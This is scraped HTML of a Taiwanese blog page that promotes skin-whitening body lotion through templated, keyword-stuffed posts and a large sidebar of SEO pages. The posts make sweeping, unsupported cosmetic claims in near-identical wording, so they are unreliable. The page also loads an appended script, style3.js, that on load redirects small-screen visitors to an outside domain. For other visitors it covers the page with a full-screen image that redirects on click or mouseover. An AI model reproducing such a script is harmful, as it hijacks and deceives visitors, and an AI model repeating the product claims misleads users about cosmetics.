		<p>隨著人們年齡的增長及營養、日照、環境等因素的影響，皮膚表層的含水量會逐漸降低，造成皮膚粗糙，出現皺紋，失去彈性，<a href="https://www.bodylotion.com.tw">美白潤膚乳液</a>蘊含了高濃度的果酸成分，能够為肌膚起到一個煥膚的效果，讓粗糙的和黝黑的肌膚得到改善，逐漸起到美白的效果。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/497" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-17T09:36:09+08:00">2022 年 3 月 17 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e6%bd%a4%e8%86%9a%e4%b9%b3%e6%b6%b2" rel="category tag">美白潤膚乳液</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-497 -->

<article id="post-496" class="post-496 post type-post status-publish format-standard hentry category-10">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/496" rel="bookmark">最好用的美白乳對於乾燥肌膚、老廢角質均有針對性效果，促進肌膚自愈</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>無論是在什麼季節，身體的護理都是不能忽略的，尤其是關於美白方面，試問哪個女孩子不希望有一個光滑白皙的皮膚呢？ <a href="https://www.bodylotion.com.tw">最好用的美白乳</a>裏面蘊含了豐富的尿素精粹，在集合維他命E與特效的美白成分，能够讓營養迅速的被肌膚所吸收，起到修復的作用。</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/496" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-17T09:34:29+08:00">2022 年 3 月 17 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e6%9c%80%e5%a5%bd%e7%94%a8%e7%9a%84%e7%be%8e%e7%99%bd%e4%b9%b3" rel="category tag">最好用的美白乳</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-496 -->

<article id="post-492" class="post-492 post type-post status-publish format-standard hentry category-5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/492" rel="bookmark">美白身體乳液能起到很好的補水效果，是讓您的肌膚重返年輕的秘密武器</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>時間的溜走，膠原蛋白的流失，會令我們的面部肌膚暗淡無光，美麗不在， <a href="https://www.bodylotion.com.tw">美白身體乳液</a>蘊含多種天然美白萃取精華，能深層滋養，逐漸均勻膚色，令肌膚即刻明亮、柔潤，更具光澤，三重防曬保護，同時抑制黑色素再生及色斑反彈，肌膚由內得到淨化，對外提升肌膚的光采折射度，令肌膚的白皙光采顯著突出。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/492" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T14:23:16+08:00">2022 年 3 月 4 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2" rel="category tag">美白身體乳液</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-492 -->

<article id="post-491" class="post-491 post type-post status-publish format-standard hentry category-4">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/491" rel="bookmark">美白身體乳能够充分的改善肌膚問題，是愛美女性的首選</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>時光催人老，隨時間進入熟女期，膚的膠原蛋白流失也隨之加快，進而導致老態症狀顯露無遺， <a href="https://www.bodylotion.com.tw">美白身體乳</a>含有的美白成分能够令肌膚通透白皙，能够令你的肌膚變得水潤光澤，適合幹性肌膚和暗沉發黃無光澤的肌膚使用，是日常護膚必備。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/491" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T14:22:41+08:00">2022 年 3 月 4 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3" rel="category tag">美白身體乳</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-491 -->

<article id="post-487" class="post-487 post type-post status-publish format-standard hentry category-4">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/487" rel="bookmark">美白身體乳是讓您的肌膚重返年輕的秘密武器</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>時光催人老，隨時間進入熟女期，膚的膠原蛋白流失也隨之加快，進而導致老態症狀顯露無遺， <a href="https://www.bodylotion.com.tw">美白身體乳</a>含有多種植物萃取精華成分溫和不刺激，質地輕薄不油膩，一抹緊彈嫩，能够改善乾燥肌膚問題，適合幹性肌膚和暗沉發黃無光澤的肌膚使用，是日常護膚必備。</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/487" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-22T16:47:58+08:00">2022 年 2 月 22 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3" rel="category tag">美白身體乳</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-487 -->

<article id="post-486" class="post-486 post type-post status-publish format-standard hentry category-6">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/486" rel="bookmark">美白潤膚乳液促進肌膚新城代謝，新增肌膚需要的營養成分</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>隨著歲月的飛逝，導致肌膚老化、法令紋深陷，以及臉頰嘴邊肉下垂，臉部松垮好比“走山”，看起來氣色很蒼老很沒精神，像被倒帳又壞脾氣的老巫婆， <a href="https://www.bodylotion.com.tw">美白潤膚乳液</a>能够給肌膚提供營養的同時淡化痘印，讓肌膚變得光滑細膩，而且面霜很溫和，滋潤度也很可以，味道很好聞很清爽，夏天不油膩。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/486" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-22T16:47:27+08:00">2022 年 2 月 22 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e6%bd%a4%e8%86%9a%e4%b9%b3%e6%b6%b2" rel="category tag">美白潤膚乳液</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-486 -->

<article id="post-481" class="post-481 post type-post status-publish format-standard hentry category-5">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.bodylotion.com.tw/archives/481" rel="bookmark">美白身體乳液讓肌膚變得更加的通透、盈亮，從而幫助實現祛斑美白的效果</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>現在生活節奏加快，熬夜，喝酒，精神壓力等導致內分泌紊亂，還有各種輻射，上班經常對著電腦，皮膚也會受到刺激，這一系列的原因都會影響皮膚問題，<a href="https://www.bodylotion.com.tw">美白身體乳液</a>含有的美白成分能够令肌膚通透白皙，能够令你的肌膚變得水潤光澤，適合幹性肌膚和暗沉發黃無光澤的肌膚使用，是日常護膚必備。</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.bodylotion.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.bodylotion.com.tw/archives/481" rel="bookmark"><time class="entry-date published" datetime="2022-02-08T10:30:33+08:00">2022 年 2 月 8 日</time><time class="updated" datetime="2022-02-08T10:30:39+08:00">2022 年 2 月 8 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.bodylotion.com.tw/archives/category/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2" rel="category tag">美白身體乳液</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-481 -->

	<nav class="navigation pagination" aria-label="文章分頁">
		<h2 class="screen-reader-text">文章分頁</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.bodylotion.com.tw/page/31">上一頁</a>
<a class="page-numbers" href="https://www.bodylotion.com.tw/"><span class="meta-nav screen-reader-text">頁次 </span>1</a>
<span class="page-numbers dots">...</span>
<a class="page-numbers" href="https://www.bodylotion.com.tw/page/31"><span class="meta-nav screen-reader-text">頁次 </span>31</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">頁次 </span>32</span>
<a class="page-numbers" href="https://www.bodylotion.com.tw/page/33"><span class="meta-nav screen-reader-text">頁次 </span>33</a>
<span class="page-numbers dots">...</span>
<a class="page-numbers" href="https://www.bodylotion.com.tw/page/46"><span class="meta-nav screen-reader-text">頁次 </span>46</a>
<a class="next page-numbers" href="https://www.bodylotion.com.tw/page/33">下一頁</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.bodylotion.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-84"><a href="https://www.bodylotion.com.tw/%e6%9c%89%e6%95%88%e7%be%8e%e7%99%bd%e4%b9%b3%e9%9c%9c">2025年有效美白乳霜</a></li>
<li class="page_item page-item-129"><a href="https://www.bodylotion.com.tw/ptt%e7%86%b1%e6%8e%a8%e8%b6%85%e6%9c%89%e6%84%9f%e7%be%8e%e7%99%bd%e4%b9%b3%e6%b6%b2%e7%ac%ac%e4%b8%80%e5%90%8d">PTT熱推超有感美白乳液第一名</a></li>
<li class="page_item page-item-80"><a href="https://www.bodylotion.com.tw/%e4%bf%9d%e6%bf%95%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%b9%b3">保濕美白美體乳</a></li>
<li class="page_item page-item-59"><a href="https://www.bodylotion.com.tw/%e4%bf%ae%e8%ad%b7%e8%ba%ab%e9%ab%94%e4%b9%b3%e9%9c%9c">修護身體乳霜</a></li>
<li class="page_item page-item-752"><a href="https://www.bodylotion.com.tw/%e5%85%a8%e8%ba%ab%e5%86%b7%e7%99%bd%e7%9a%ae%e7%a5%9e%e5%99%a8">全身冷白皮神器</a></li>
<li class="page_item page-item-144"><a href="https://www.bodylotion.com.tw/%e5%85%a8%e8%ba%ab%e7%be%8e%e7%99%bd%e7%94%a2%e5%93%81%e5%88%86%e4%ba%ab">全身美白產品分享</a></li>
<li class="page_item page-item-52"><a href="https://www.bodylotion.com.tw/%e5%93%aa%e4%b8%80%e7%a8%ae%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e5%a5%bd%e7%94%a8">哪一種美白身體乳好用</a></li>
<li class="page_item page-item-35"><a href="https://www.bodylotion.com.tw/%e5%a5%bd%e7%94%a8%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6">好用身體乳液推薦</a></li>
<li class="page_item page-item-744"><a href="https://www.bodylotion.com.tw/%e5%a6%82%e4%bd%95%e8%ae%93%e7%9a%ae%e8%86%9a%e5%bf%ab%e9%80%9f%e8%ae%8a%e7%99%bd">如何讓皮膚快速變白</a></li>
<li class="page_item page-item-757"><a href="https://www.bodylotion.com.tw/%e6%80%8e%e9%ba%bc%e8%ae%8a%e5%86%b7%e7%99%bd%e7%9a%ae%e6%96%b9%e6%b3%95">怎麼變冷白皮方法</a></li>
<li class="page_item page-item-749"><a href="https://www.bodylotion.com.tw/%e6%97%a5%e6%9c%ac%e5%85%a8%e8%ba%ab%e7%be%8e%e7%99%bd%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6">日本全身美白乳液推薦</a></li>
<li class="page_item page-item-755"><a href="https://www.bodylotion.com.tw/%e6%97%a5%e6%9c%ac%e5%bf%85%e8%b2%b7%e7%9a%84%e7%be%8e%e7%99%bd%e8%81%96%e5%93%81%e6%9c%89%e5%93%aa%e4%ba%9b">日本必買的美白聖品有哪些</a></li>
<li class="page_item page-item-142"><a href="https://www.bodylotion.com.tw/%e6%98%8e%e6%98%9f%e7%9a%84%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e7%a7%98%e8%a8%a3">明星的身體美白秘訣</a></li>
<li class="page_item page-item-82"><a href="https://www.bodylotion.com.tw/%e6%9c%80%e5%a5%bd%e7%94%a8%e7%9a%84%e7%be%8e%e7%99%bd%e4%b9%b3">最好用的美白乳</a></li>
<li class="page_item page-item-769"><a href="https://www.bodylotion.com.tw/%e6%bd%a4%e6%bb%8b%e5%86%b7%e7%99%bd%e7%9a%ae%e8%ba%ab%e9%ab%94%e4%b9%b3">潤滋冷白皮身體乳</a></li>
<li class="page_item page-item-748"><a href="https://www.bodylotion.com.tw/%e7%85%99%e9%85%b0%e8%83%ba%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3">煙酰胺美白身體乳</a></li>
<li class="page_item page-item-768"><a href="https://www.bodylotion.com.tw/%e7%85%99%e9%86%af%e8%83%ba%e6%bd%a4%e8%86%9a%e9%80%8f%e4%ba%ae%e8%ba%ab%e9%ab%94%e8%86%9c">煙醯胺潤膚透亮身體膜</a></li>
<li class="page_item page-item-751"><a href="https://www.bodylotion.com.tw/%e7%85%99%e9%86%af%e8%83%ba%e7%be%8e%e7%99%bd%e4%b9%b3%e6%8e%a8%e8%96%a6dcard">煙醯胺美白乳推薦Dcard</a></li>
<li class="page_item page-item-745"><a href="https://www.bodylotion.com.tw/%e7%85%99%e9%86%af%e8%83%ba%e7%be%8e%e7%99%bd%e7%b2%be%e8%8f%af%e6%8e%a8%e8%96%a6">煙醯胺美白精華推薦</a></li>
<li class="page_item page-item-767"><a href="https://www.bodylotion.com.tw/%e7%85%99%e9%86%af%e8%83%ba%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e4%b9%b3">煙醯胺身體美白乳</a></li>
<li class="page_item page-item-133"><a href="https://www.bodylotion.com.tw/%e7%88%86%e7%b4%85%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6">爆紅美白身體乳液推薦</a></li>
<li class="page_item page-item-130"><a href="https://www.bodylotion.com.tw/%e7%b6%b2%e5%8f%8b%e5%8f%a3%e7%a2%91%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e4%b9%b3%e5%93%81%e7%89%8c%e6%8e%a8%e8%96%a6">網友口碑身體美白乳品牌推薦</a></li>
<li class="page_item page-item-85"><a href="https://www.bodylotion.com.tw/%e7%b7%8a%e5%af%a6%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6">緊實身體乳液推薦</a></li>
<li class="page_item page-item-140"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e4%b9%b3%e6%b6%b2%e4%bb%80%e9%ba%bc%e6%99%82%e5%80%99%e6%93%a6%e6%9c%80%e5%a5%bd">美白乳液什麼時候擦最好</a></li>
<li class="page_item page-item-28"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e4%b9%b3%e9%9c%9c">美白乳霜</a></li>
<li class="page_item page-item-753"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e4%bf%9d%e6%bf%95%e6%bd%a4%e8%86%9a%e9%9c%9c">美白保濕潤膚霜</a></li>
<li class="page_item page-item-56"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e6%bd%a4%e8%86%9a%e4%b9%b3%e6%b6%b2">美白潤膚乳液</a></li>
<li class="page_item page-item-86"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%b9%b3%e6%8e%a8%e8%96%a6">美白美體乳推薦</a></li>
<li class="page_item page-item-57"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%bf%9d%e9%a4%8a%e6%96%b9%e6%b3%95">美白美體保養方法</a></li>
<li class="page_item page-item-134"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e7%be%8e%e9%ab%94%e4%bf%9d%e9%a4%8a%e6%9c%80%e6%9c%89%e6%95%88%e7%94%a2%e5%93%81">美白美體保養最有效產品</a></li>
<li class="page_item page-item-30"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3">美白身體乳</a></li>
<li class="page_item page-item-750"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%80%8e%e9%ba%bc%e9%81%b8">美白身體乳怎麼選</a></li>
<li class="page_item page-item-55"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%8e%a8%e8%96%a6ptt">美白身體乳推薦PTT</a></li>
<li class="page_item page-item-31"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2">美白身體乳液</a></li>
<li class="page_item page-item-54"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2%e8%81%96%e5%93%81">美白身體乳液聖品</a></li>
<li class="page_item page-item-51"><a href="https://www.bodylotion.com.tw/%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e4%b9%b3%e9%9c%9c%e6%8e%a8%e8%96%a6">美白身體乳霜推薦</a></li>
<li class="page_item page-item-756"><a href="https://www.bodylotion.com.tw/%e8%b6%85%e5%a5%bd%e7%94%a8%e7%be%8e%e7%99%bd%e5%93%81%e7%89%8c%e6%8e%a8%e8%96%a6">超好用美白品牌推薦</a></li>
<li class="page_item page-item-34"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e4%b9%b3%e9%9c%9c%e6%8e%a8%e8%96%a6">身體乳霜推薦</a></li>
<li class="page_item page-item-143"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e5%a4%a9%e7%84%b6%e5%bf%ab%e9%80%9f%e7%be%8e%e7%99%bd%e6%96%b9%e6%b3%95">身體天然快速美白方法</a></li>
<li class="page_item page-item-29"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e4%b9%b3">身體美白乳</a></li>
<li class="page_item page-item-137"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6ptt">身體美白乳液推薦ptt</a></li>
<li class="page_item page-item-33"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e6%96%b9%e6%b3%95%e6%8e%a8%e8%96%a6">身體美白方法推薦</a></li>
<li class="page_item page-item-754"><a href="https://www.bodylotion.com.tw/%e8%ba%ab%e9%ab%94%e7%be%8e%e7%99%bd%e7%94%a2%e5%93%81%e6%8e%a8%e8%96%a6">身體美白產品推薦</a></li>
<li class="page_item page-item-32"><a href="https://www.bodylotion.com.tw/%e9%82%a3%e7%a8%ae%e7%be%8e%e7%99%bd%e8%ba%ab%e9%ab%94%e5%93%81%e7%89%8c%e6%9c%80%e6%9c%89%e6%95%88">那種美白身體品牌最有效</a></li>
<li class="page_item page-item-53"><a href="https://www.bodylotion.com.tw/%e9%9f%93%e5%9c%8b%e8%ba%ab%e9%ab%94%e4%b9%b3%e6%b6%b2%e6%8e%a8%e8%96%a6">韓國身體乳液推薦</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="https://www.bodylotion.com.tw/archives/1402">美白身體乳潤瞬間保濕，保濕讓肌膚越用越嫩</a>
									</li>
											<li>
					<a href="https://www.bodylotion.com.tw/archives/1401">保濕美白美體乳瞬間柔嫩，讓肌膚像裹了層天然防護膜</a>
									</li>
											<li>
					<a href="https://www.bodylotion.com.tw/archives/1398">煙醯胺美白乳輕盈滋潤，天然成分守護肌膚水潤</a>
									</li>
											<li>
					<a href="https://www.bodylotion.com.tw/archives/1397">保濕美白美體乳天然植萃潤膚，肌膚持久水潤不間斷</a>
									</li>
											<li>
					<a href="https://www.bodylotion.com.tw/archives/1394">美白潤膚乳液輕盈一抹，給肌膚全天候水潤守護</a>
									</li>
					</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.bodylotion.com.tw/" rel="home">稚漾絲滑白美身體乳專賣店</a></span>
							 這款<a href="https://www.bodylotion.com.tw/">美白身體乳</a>液含有多種<a href="https://www.bodylotion.com.tw/">美白</a>成分，能夠有效淡化黑色素沈澱，讓你擁有白皙肌膚！煙醯胺美白乳產品讓肌膚發光發亮的8款美白身體乳液推薦全身冷白皮神器！
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bodylotion.com.tw/style3.js
body_size: 686
content:
var isurl ="https://baipi.new-chu.com/";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

